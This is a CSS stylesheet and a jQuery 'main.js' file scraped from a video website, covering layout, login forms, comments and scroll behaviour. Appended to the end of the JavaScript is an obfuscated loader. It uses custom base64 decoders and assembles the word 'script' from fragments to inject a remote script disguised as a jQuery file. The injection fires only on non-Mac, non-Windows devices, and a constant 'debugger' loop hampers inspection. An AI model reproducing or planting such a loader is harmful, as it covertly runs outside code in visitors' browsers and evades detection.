.imagesContent >.text p{line-height: 24px;padding-top: 10px;text-align: left;}
.imagesContent >.text p span{ width: 40px; height: 24px; float: left; display: inline-block;}
.imagesContent .gray{background: #f7f7f7}
.imagesContent .bmulu{ height: 30px; text-align: left; line-height: 30px; margin-top: 10px; margin-bottom: 10px;}
.imagesContent .bmulu a{font-size: 14px;}
.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.imagesContent h3{text-align: center;color: #05a7ff;font-weight: normal;height: 40px;line-height: 40px;}
.imagesContent p{text-align: center;font-size: 14px;color: #999999;margin-bottom: 20px;}
.images{text-align: center;width: 886px;margin: 0 auto;}
.images img{margin-bottom: 10px;width: 886px;}
.ckxq{ text-align: center; height: 30px;line-height: 30px; cursor: pointer; background: #f0f0f0; width: 886px; margin: 0 auto; font-size: 14px; color: #05a7ff;}
.textLeft{text-align: left; line-height: 30px;}
.iagIcon{color: #ff5970 !important}
.iagIcon i::before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/yeas_03.jpg) no-repeat center;vertical-align:middle;margin: 0 5px 0 0px;}{}
.iagIcon strong::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/yimg_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}{}
.nextPage{text-align:center;height: 40px;margin: 0 auto;}
.nextPage span,.nextPage a{padding: 5px 10px; cursor: pointer;  border: 1px solid #c2c2c2;display: inline-block;font-size: 14px;margin-right: 5px;}
.nextPage b{float: left;height: 20px;font-size: 12px;color: #c2c2c2;line-height: 40px;padding: 0 6px;}
.nextPage span.select{background: #ff5970;color: #fff;border: 1px solid #ff5970;}
/*视频播放页面*/
.gc_vodeo{width: 940px;float: left;}
.gc_vodeo .play{ width: 940px; height:auto;}
/*.gc_vodeo_left .play img{ width: 655px;}*/
.gc_vodeo .watch{width: 938px;height: 48px;border: 1px solid #282828;line-height: 48px;margin-bottom: 12px;}
.watch .title{width: auto;overflow: hidden;display: inline-block;float: left;height: 48px;padding-left: 5px;}
.watch .people{
    font-size: 15px;
    color: #999;
    float: right;
    margin-right: 5px;
}
.watch .people em{
    font-style: normal;
    color: #999;
    font-size: 14px;
}
.watch .nice{
    margin-left: 221px;
    float: left;
    width: 100px;
    color: #999;
    cursor: pointer;
}
.watch .nice i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor .g2{margin-top: 15px}
.watch .nice img{float: left;}

.watch .poor{
    cursor: pointer;
    color: #999;
}
.watch .poor i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor img{float: left;}
.gc_vodeo_right{width: 280px;float: left;margin-left: 10px;}


.palyAdv a{ display:block; margin: 5px 0px; overflow:hidden; height:60px; }
.palyAdv a img{ width:100%; height:60px;}


.moreVideo{margin-top: 10px;margin-left: 12px;}
.detail_right_div ul{ padding-bottom:20px; overflow:hidden}
.videoMore ul {overflow: hidden;}
.videoMore ul li{ width:226px; text-align:center; margin-left: 30px; overflow:hidden; padding:0; margin-right:16px; float:left}
.videoMore ul li img{ width:226px; height:129px;}
.videoMore ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.videoMore ul li p:nth-child(1){ position:relative;}
.videoMore ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5);display:none;text-align:center;}
.videoMore ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:129px; width:42px; background:url(../images/video3.png) no-repeat center}
.videoMore ul li p:nth-child(1):hover a{ display:block;}
.videoMore ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.videoMore ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.videoMore ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.videoMore ul li p i{ display:block; float:left; font-style:normal;}
.videoMore ul li p strong{ display:block; float:right; font-weight:normal;}

.sugetVideo ul li{  margin-left:12px; margin-right:0px; padding:10px 0px;}
.sugetVideo ul{margin-left:-12px;}
.sugetVideo  .moreVideo{ margin-left:0px;  font-weight:bold; font-size:16px;}


.more{ width: 210px; margin-left: 30px; background: #c2c2c2; cursor: pointer; font-size: 14px; margin-top: 5px; margin-bottom: 0px; height: 30px; line-height: 30px; color: #05a7ff; text-align: center;}
/*登陆页面*/
.login{background: #fff;padding: 0px 0 30px 14px;margin-top: 20px;height: 590px;}
.login .title{color: #999999;margin-top: 20px; }
.login .title a{color: #999999; font-size: 13px;}
.login .title a.select{color: #05a7ff}
.leftLogin{width: 635px;height: auto;background: #fff;float: left;border-right: 1px solid #ddd;}
.leftLogin h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-top: 10px;margin-bottom: 5px;}
.leftLogin p{color: #999999}
.leftLogin .img{ margin-top: 10px;}
.leftLogin ul{margin-top: 30px;}
.leftLogin ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;text-align:center;}
.leftLogin li span{width: auto;float: left;display: inline-block;height: 25px;line-height: 25px;font-size: 15px;}
.leftLogin li span a{color: #05a7ff}
.leftLogin li span input{vertical-align: middle;margin-right: 3px;}
.leftLogin label{ width: 140px; display: inline-block; float: left; text-align: right;}
.leftLogin input[type="text"],.leftLogin input[type="password"]{width: 323px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.leftLogin .sex{width: 124px;margin-left: 13px;}
.leftLogin button{width: 440px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #ff5970;color: #fff;font-size: 16px;text-align: center;}
.regRight{width: 285px;background: #eff3f8;height: 620px;float: left;padding-left: 15px;}
.regRight h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-bottom: 5px;margin-top: 42px;}
.regRight p{color: #999999}
.regRight ul{margin-top: 30px;}
.regRight ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;}
.regRight label{width: 57px; height: 50px; display: inline-block;float: left;text-align: right;}
.regRight input[type="text"],.regRight input[type="password"]{width: 187px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.regRight button{width: 221px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #05a7ff;color: #fff;font-size: 16px;text-align: center;}
.regRight li span{margin-left: 10px;font-size: 14px;}
.regRight li a{color: #05a7ff}
.regRight li span input{vertical-align: middle;margin-right: 3px;}
.gg{ width: 270px; height: 150px; text-align: center; line-height: 150px; background: #474f5b; color: #fff; margin-top: 30px;}
.reglogin .deng{ color: #999; margin-top: 20px; margin-bottom: 10px; font-size: 14px;}
.reglogin textarea {resize: none;text-align: left;width: 648px;height: 100px;color: #999;}
.reglogin .deng a{padding: 0 5px; color: #05a7ff; font-size: 12px; margin-right: 4px;}
.reglogin .deng span{float: right;}
.reglogin .bq1{ margin-top: 10px; height: 30px;}
.reglogin .bq1 span{float: right;font-size: 14px;color: 999;float: left;/* padding: 0 10px; */margin-right: 12px;cursor: pointer;}
.reglogin .bq1 .hy:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/hy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}
.reglogin .bq1 .bq:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/fhy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}{}
.reglogin .bq1 button{float: right; width: 102px; height: 34px; cursor: pointer; border: 1px solid #c2c2c2; display: inline-block; background: #f2f2f2;}
.plun{height: 100px;}
.plun1{height: 40px;margin-top: 28px;margin-bottom: 20px;}
.plun .all{height: 40px;line-height: 40px;color: #05a7ff;font-size: 15px;border-bottom: 1px solid #c2c2c2;position: relative;margin-bottom: 7px;}
.plun .all span{position: absolute;width: 119px;height: 40px;display: inline-block;border-bottom: 1px solid #05a7ff;}
.plun .all span b{font-weight: normal; font-size: 14px; color: #999}
.plun .page{width: 100px;float: left;font-size: 14px;color: #999;height: 30px;line-height: 30px;}
.plun .pager{float: right;font-size: 14px;}
.plun .pager span{border: 1px solid #c2c2c2; cursor: pointer; height: 30px;background: #fff;float: left;padding: 0 14px;text-align: center;line-height: 30px;margin-left: 9px;}
.plun .pager span.select{ color: #fff; background: #ff5970; border: 1px solid #ff5970}
.plunContent{overflow: hidden;border-bottom: 1px solid #c2c2c2;padding-bottom: 20px;margin-bottom: 20px;}
.plunContent>p{font-size: 15px;line-height: 30px;margin-bottom: 11px;margin-top: 12px;}
.plunContent div .img{ width: 46px; float: left; height: 46px; overflow: hidden; display: inline-block; border-radius: 50%;}
.plunContent div .img img{width: 100%; height: 100%}
.plunContent div p{float: left;width: 556px;margin-left: 20px;}
.plunContent .name{
    color: #ff5970;
}
.plunContent .time{
    color: #999;
    margin-left: 14px;
}
.plunContent .text{
    font-size: 14px;
    overflow: hidden;
    -o-text-overflow: ellipsis;/*兼容opera*/
    text-overflow: ellipsis;/*这就是省略号喽*/
    overflow: hidden;/*设置超过的隐藏*/
    white-space: nowrap;/*设置不折行*/
    margin-top: 5px;
}
.fbpl{background: #f0f0f0;text-align: center;height: 36px;color: #05a7ff;line-height: 36px;cursor: pointer;}
.has_error{color:#c00;}
.ajaxsub{
	display:none;
    position: absolute;
    left: 0;
    background-color: #17937B;
    color: white;
    height: 40px;
    width: 336px;
    text-align: center;
    line-height: 40px;
    top: 10px;
    border-radius: 4px;
}
.v-top{ width:50px; height:50px; display:inline-block; position:fixed; right:10px;
bottom:50px; z-index:14;}
.detail_right_span{ content:"";  background:url(../images/video.png) no-repeat left; vertical-align:middle;padding: 0 0 0 30px}
/*登录*/
.alert-warning{position: absolute;top:60px;}
.fade.in{opacity:1}
.alert-warning{color:#fff;background:#17937B}
.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
a.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#fff;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}
.mac_user_box{top:50px !important}
.detail_title .mac_user_box ul li a{color:#000;line-height:unset;font-size:14px;padding:10px;border-radius:5px}

/*收藏按钮*/
.people .fav{font-style: normal;color: #fff;font-size: 14px;padding: 5px 10px;background: #FF3565;border-radius: 5px;margin-right: 10px;}

/*推广链接*/
.margin-y-2{margin-top:10px;margin-bottom:10px}
.padding-a-2{padding:10px}
.player-share{background:rgba(0,0,0,.03);border-radius:5px}
.f12{font-size:12px!important;margin:inherit}
.text-color-theme{color:#ff5970!important}
.float-l{float:left}
.player-share-link-box span{line-height:36px}
.player-input{width: 732px;height: 36px !important;border: 1px rgba(0,0,0,.2) solid;border-top-left-radius: 3px;border-bottom-left-radius: 3px;padding: 0 5px;border-right-color: #ff5970}
.background-color-theme{background: #ff5970 !important;color: #fff !important}
.player-share-link-btn{display: block;height: 34px;line-height: 34px;border: 1px #ff5970 solid;border-top-right-radius: 3px;border-bottom-right-radius: 3px;padding: 0 5px;cursor: pointer}

--- FILE ---
content_type: application/javascript
request_url: https://91md.me/template/ym005_pc/html/style/js/main.js?t=4
body_size: 1385
content:
$(function(){
	
	//广告图
	var aDetail = $(".detail_right_title a").length;
	for(var i=0; i<aDetail; i++){
		if(i%3 == 2){
			$(".detail_right_title a").eq(i).css({marginRight:0})
		}
	}
	if($(".detail_right_tab").find("div").hasClass("detail_right_scroll")){
		//选项卡
		$(".detail_right_scroll ul li").click(function(){
			$(this).addClass("active").siblings().removeClass("active")	
			$(".detail_tab").eq($(this).index()).show().siblings(".detail_tab").hide();
		})
		var detailTop = $(".detail_right_scroll").offset().top;
		var detailLeft = $(".detail_left").offset().top;
		$(window).scroll(function(){
			
			//选项卡
			if($(window).scrollTop() >= detailTop){
				//position:fixed; top:-25px; left:0; width:100%; :2;
				$(".detail_right_scroll").css({
						"position":"fixed",
						"top":"-25px",
						"left":"6%",
						"width":"100%",
						"z-index":"2",
				
				})
			}else{
				//alert(2)
				$(".detail_right_scroll").css({
						"position":"static",
						"top":"-25px",
						"left":"0",
						"width":"auto",
						"z-index":"2",
				
				})
			}
			
			//左侧
			// if($(window).scrollTop() >= detailLeft){
			// 	$(".detail_left").css({
			// 		//position:fixed; left:50%; margin-left:-600px; top:0;
			// 		"position":"fixed",
			// 		"top":"0px",
			// 		"left":"50%",
			// 		"margin-left":"-600px",
			// 		"z-index":"3",
			// 	})
			// }else{
			// 	$(".detail_left").css({
			// 		"position":"static",
			// 		"margin-left":"0px"
			// 	})
			// }
		})	


		}
	
	
	
	//固定
	
	
	//左侧二级栏目
	$(".detail_left ul li h3").click(function(){
		//alert(1)	
		$(this).siblings("ol").slideToggle().parent().siblings().find("ol").slideUp();
	})

	// $(document).scroll(function(){
	// 		if($(document).scrollTop()>=$(document).height()-$(window).height()){
	// 			$(".detail_left").find("ol").slideUp();
	// 		}else{
	// 			$(".detail_left").find("ol").slideDown();
	// 		}
	//
	// })

	$(".fbpl").click(function(){
		$("body,html").animate({"scrollTop":$(".deng").offset().top});	
	});
	//返回顶部
	 $(".v-top").hide();

     $(window).scroll(function() {
       if ($(window).scrollTop() > 1000) {
         $(".v-top").fadeIn(800);
       } else {
         $(".v-top").fadeOut(800);
       }
     });
     $(".v-top").click(function() {
       $('body,html').animate({
         scrollTop: 0
       },
       100);
       return false;
     });
})function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/